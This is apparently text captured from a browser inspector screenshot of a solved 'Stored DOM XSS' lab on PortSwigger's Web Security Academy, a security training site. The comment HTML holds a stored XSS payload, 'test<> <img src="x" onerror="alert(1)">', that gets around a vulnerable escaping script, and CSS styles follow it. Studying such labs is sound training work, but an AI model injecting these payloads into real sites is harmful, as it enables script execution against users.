 https://0a27004f04496acf803ca85500590015.web-security-academy.net/post?postId=8
WebSecurity
Academy
Stored DOM XSS
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<hr>
<h1>Comments</h1>
<span id="user-comments">
<script src="/resources/js/loadCommentsWithVulnerableEscapeHtml.js"></script>
<script>loadComments('/post/comment')</script>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment">
<p></p>
<p>
test<>
<img src="x" onerror="alert(1)"> event
</p>
<p></p>
</section>
</span>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
</div>
</div>
</div>
Filter Styles :hov .cls
element { inline
}
[theme="blog"] .comment img { labsBlog.css:1123
float: left;
margin-right: 1em;
width: 1.6em;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
color: #333332;
font-size: 16px;
font-family: Arial, "Helvetica Neue", Helvetica,
sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
@media (min-width: 1200px) { labsBlog.css:52
:root {
--text-scale-ratio: 1.2;
--text-lineheight: 1.5;
}
}
@media (min-width: 992px) { labsBlog.css:46